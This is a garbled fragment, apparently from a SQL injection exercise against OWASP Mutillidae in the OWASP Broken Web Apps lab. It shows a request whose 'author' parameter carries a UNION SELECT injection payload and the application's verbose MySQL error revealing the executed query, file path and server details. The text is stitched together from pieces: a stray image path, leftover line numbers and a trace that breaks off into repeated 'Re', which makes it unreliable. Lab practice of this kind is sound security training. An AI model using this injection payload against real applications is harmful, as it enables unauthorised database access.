 acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
author=53241E83-76EC-4920-AD6D-503DD2A6BA68'+union+select+null,null#&view-someones-blog-php-submit-button=
View+Blog+Entries
</td>
<td class="error-detail">
/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error
executing query: <br />
<br />
connect_errno: 0<br />
errno: 1222<br />
error: The used SELECT statements have a different number of columns
<br />
client_info: 5.1.73<br />
host_info: Localhost via UNIX socket<br />
<br />
) Query: &#xd;&#xa;&#x9;&#x9;&#x9;SELECT &#x2a; FROM blogs_table
&#xd;&#xa;&#x9;&#x9;&#x9;WHERE blogger_name like
&#x27;53241E83-76EC-4920-AD6D-503DD2A6BA68&#x27; union select
null,null&#x23;&#x25;&#x27;&#xd;&#xa;&#x9;&#x9;&#x9;ORDER BY date
DESC&#xd;&#xa;&#x9;&#x9;&#x9;LIMIT 0 , 100 (0) [Exception] <br />
1070 </td>
</tr>
1071 <tr>
<td class="error-label">
Trace
</td>
<td class="error-detail">
Re
Re
Re
Re